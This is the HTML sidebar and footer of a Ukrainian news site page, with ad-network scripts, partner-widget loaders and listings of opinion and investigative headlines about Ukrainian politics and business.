    <span class="time"><time class="post-published updated" datetime="2023-02-17T10:37:33+02:00" title="Пятница, 17 февраля, 2023, 10:37 дп">10:37&nbsp; 17 Февр. 2023</time></span>
        


  </div>
	</article>
	</div>
			</div>
		<div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1127812784 = '{"query":{"paginate":"next_prev","count":3,"posts_per_page":"3","post__not_in":[51700],"tag__in":[12548,31188,31189,31186,31187,31190,31185,3820,1242,369,690,125,13212,13214,1799,1988,40,13217,4485,37,347,569,31191,446,16079,447]},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","paginate":"next_prev","_bs_pagin_token":"121205a"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1127812784"
				   title="Previous">
					<i class="fa fa-caret-left"
					   aria-hidden="true"></i> 				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1127812784" title="Next">
					 <i
						class="fa fa-caret-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_1679791062_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_1679791062_2">
			<script>var bs_deferred_loading_bsd_relatedposts_1679791062_2 = '{"query":{"paginate":"next_prev","count":3,"author":19,"post_type":"post"},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","paginate":"next_prev","_bs_pagin_token":"5714ef1"}';</script>
		</div>
				</div>
				</div>
	</div>
 <!--  <div class="separator"></div>
  	<h4 class="section-heading multi-tab bs-pretty-tabs bs-pretty-tabs-initialized">
		<span class="h-text related-posts-heading">Новости партнеров</span>	
	</h4>


    <style>
   		div#LentaInformComposite625459 img.mcimg { height: 180px !important; }
        div#LentaInformComposite625459 .mgheader { display: none; }
        div#LentaInformComposite625459 .mgbox { padding: 0 !important; }
        div#LentaInformComposite625459 { float: left; width: 33%; padding-right: 10px;}
        div#LentaInformComposite625459 .mgline { width: 100%; max-width: 100%; margin-top: 0; }
        div#join_informer_3831 { clear: none; width: 33%; margin: 0; float: left; }
        .join_informer_3831 .join_list .join_list_item { width: 100%; padding: 0; }
    </style>


	<div id="M372670ScriptRootC625459">
	<div id="M372670PreloadC625459">
	  Загрузка...
	</div>
	<script>
	    (function(){
	        var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
	        var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M372670ScriptRootC625459")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
	        catch(e){var iw=d;var c=d[gi]("M372670ScriptRootC625459");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=625459;c[ac](dv);
	        var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.lentainform.com/o/l/oligarh.media.625459.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
	</script>
	</div> -->

	
   <!--  <a href="http://news.meta.ua/" style="display: none;">Мета-Новости</a> <div id="meta_news_block5157"></div>
    <script type="text/javascript" charset="windows-1251" src="http://exchange.meta.ua/5157/block.js"></script>

  
    <div class="join_informer_3831" id="join_informer_3831"></div>
  
    <script type="text/javascript">  (function() {
    var i = document.createElement("script"); i.
    type = "text/javascript"; i.async = true; i.charset = "UTF-8";
    i.src = "//partner.join.com.ua/async/3831/";
    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(i, s);})();
    </script> -->
  
</div>
				</div><!-- .content-column -->
								<div class="col-sm-4 sidebar-column sidebar-column-primary">
					<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-115442-1984848779697805bccea70" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="115442" data-type="code"><span id="betterad-115442-1984848779697805bccea70-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-115442-1984848779697805bccea70');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-20" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget">
</div>
		</div><div id="bs-thumbnail-listing-1-3" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-thumbnail-listing-1">      <div class=" bs-listing
			bs-listing-listing-thumbnail-1 bs-listing-single-tab">

    
    			<h3 class="section-heading main-term-9">

				
											<a href="https://oligarh.media/category/mneniya/" class="main-link">
							<span
								class="h-text main-term-9"> Мнения</span>
						</a>
					
				
			</h3>
				<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
	

    <article class="post-143500 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" title="Виктор Небоженко: Пятый угол Зеленского"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2025/12/Zelenskiy-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" class="post-url post-title">
          Виктор Небоженко: Пятый угол Зеленского        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-12-08T11:59:03+02:00" title="Понедельник, 8 декабря, 2025, 11:59 дп">11:59&nbsp; 08 Дек. 2025</time></span>
        


  </div>
    </article>

  


    <article class="post-143040 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" title="Виктор Небоженко: Политизация армии"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2024/03/zal-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" class="post-url post-title">
          Виктор Небоженко: Политизация армии        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2024-03-08T10:40:32+02:00" title="Пятница, 8 марта, 2024, 10:40 дп">10:40&nbsp; 08 Март 2024</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

    <article class="post-142947 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" title="Сергій Лямец: Передчуття виборів &#8211; велика річ"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/05/343976209_151065464580870_3352388951774799602_n-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" class="post-url post-title">
          Сергій Лямец: Передчуття виборів &#8211; велика річ        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-05-01T14:20:06+03:00" title="Понедельник, 1 мая, 2023, 2:20 пп">14:20&nbsp; 01 Май 2023</time></span>
        


  </div>
    </article>

  


    <article class="post-142871 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" title="Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/02/6565-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" class="post-url post-title">
          Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-02-01T21:00:49+02:00" title="Среда, 1 февраля, 2023, 9:00 пп">21:00&nbsp; 01 Февр. 2023</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

  	</div>
	
              <a class="view-all-button" href="https://oligarh.media/category/mneniya/">
          Все <span>Мнения</span>
        </a>

                  </div>
      </div><div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-13988-402186465697805bcd03ed" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13988" data-type="code"><span id="betterad-13988-402186465697805bcd03ed-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-13988-402186465697805bcd03ed');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-12" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"></div>
		</div><div id="bs-modern-grid-listing-4-4" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-modern-grid-listing-4">			<div class="pagination-animate  bs-listing
			bs-listing-modern-grid-listing-4 bs-listing-single-tab">
						<h3 class="section-heading main-term-42">

				
											<a href="https://oligarh.media/category/vybor-redaktsii/" class="main-link">
							<span
								class="h-text main-term-42"> Выбор редакции</span>
						</a>
					
				
			</h3>
			<div class="bs-slider-items-container" data-slider-animation-speed="750" data-slider-autoplay="1" data-slider-control-dots="off" data-slider-control-next-prev="style-1" data-autoplaySpeed="3000">		<div class="bs-pagination-wrapper main-term-42 slider bs-slider-first-item bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143503 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" title="Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/signal-2025-12-08-150142-368x445.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" class="post-url post-title">
						Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143494 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/01/[base64]/" title="Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/01000000-0a00-0242-7b40-08dc8ef3e707_cx7_cy0_cw92_w1023_r1_s-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/01/[base64]/" class="post-url post-title">
						Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143486 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-137">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" title="Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/Vlada-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" class="post-url post-title">
						Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143471 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" title="Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/biznes_budushchego_2_evgeniy-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" class="post-url post-title">
						Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143455 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" title="Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/5c77d163a119c.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" class="post-url post-title">
						Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
		<div class="bs-slider-controls main-term-42"><div class="bs-control-nav  bs-control-nav-style-1"></div></div></div>			</div>
			</div><div id="text-18" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"><hr/>
<div class="betterad-container betterad-type-code" style="text-align:center">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Низ_366х600_2020 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:366px;height:600px"
     data-ad-client="ca-pub-2157695419828066"
     data-ad-slot="8670711561"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

</div>
		</div>    <div id="text-19" class=" widget-havent-icon widget-havent-title primary-sub-sidebar-widget widget widget_text">			<div class="textwidget"></div>
		</div></aside>
				</div><!-- .primary-sidebar-column -->
				
	</div><!-- .main-section -->
</div><!-- .container -->
</main><!-- main -->

</div><!-- .content-wrap -->
<div class="betteradscontainer betterads-clearfix adloc-before-footer adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-2227-327123842697805bcd24d4" class="betterad-container betterad-type-code container" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2227" data-type="code"><span id="betterad-2227-327123842697805bcd24d4-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-2227-327123842697805bcd24d4');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <!-- .main-wrap -->
    <!-- .mask-wrap -->


    </div>
    <div class="overlay"></div>
    <footer id="site-footer" class="site-footer">
        <div class="footer-white-corner"></div>
        <!--<div class="footer-social-icons">
	<div class="content-wrap">
		<div class="container">
					</div>
	</div>
</div>-->
        <style>
            .copy-footer .row {
                margin: 0 !important;
            }
        </style>
        <div class="copy-footer">


            <div class="row darker">
                <div class="copy-1 col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <p style="text-align:center">
Авторские права на материалы сайта <a href="http://www.oligarh.media/">www.oligarh.media</a> принадлежат Информационному агентству "Олигарх Медиа" (свидетельство о государственной регистрации информационного агентства КВ 610-472ПР от 04.04.2018 г.) Любое использование авторских материалов сайта www.oligarh.media без письменного разрешения редакции запрещено. Фотографии, изображения принадлежат их правообладателям. Редакция может не разделять точку зрения авторов и не несет за их материалы ответственность. Оценочные суждения не подлежат опровержению и доказыванию их правдивости. За достоверность и содержание рекламы ответственность несет рекламодатель.</p>
                </div>
            </div>

            	<div class="row brighter">
		<div class="col-lg-12" style="padding:0;">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-106"><a href="https://oligarh.media/obratnaya-svyaz/">Контакты</a></li>
<li id="menu-item-13516" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-13516"><a href="https://oligarh.media/author/">Авторы</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105"><a href="https://oligarh.media/pravovaya-informatsiya/">Правовая информация</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-104"><a href="https://oligarh.media/reklama/">Реклама</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>

            <div class="row brighter">
                <div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="better-social-counter-2" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_better-social-counter">		<div
			class="better-studio-shortcode bsc-clearfix better-social-counter style-style-6  in-4-col ">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/oligarh.media" class="item-link" target="_blank"><i class="item-icon bsfi-facebook"></i><span class="item-count">0</span><span class="item-title">Likes</span></a></li><li class="social-item twitter"><a href="https://twitter.com/OligarhUA" class="item-link" target="_blank"><i class="item-icon bsfi-twitter"></i><span class="item-count">0</span><span class="item-title">Followers</span></a></li><li class="social-item vk"><a href="http://vk.com/applevk" class="item-link" target="_blank"><i class="item-icon bsfi-vk"></i><span class="item-count">0</span><span class="item-title">Members</span></a></li><li class="social-item youtube"><a href="#" class="item-link" target="_blank"><i class="item-icon bsfi-youtube"></i><span class="item-count">0</span><span class="item-title">Subscribers</span></a></li>			</ul>
		</div>
		</div><div id="text-11" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_text">			<div class="textwidget"><!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript">
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_top.gif\') no-repeat bottom;">В </div><div style="font:10px Tahoma;background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#003596;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_bottom.gif\') no-repeat top;">В </div></div></td></tr></table>');
}
</script>
<script type="text/javascript" language="javascript">
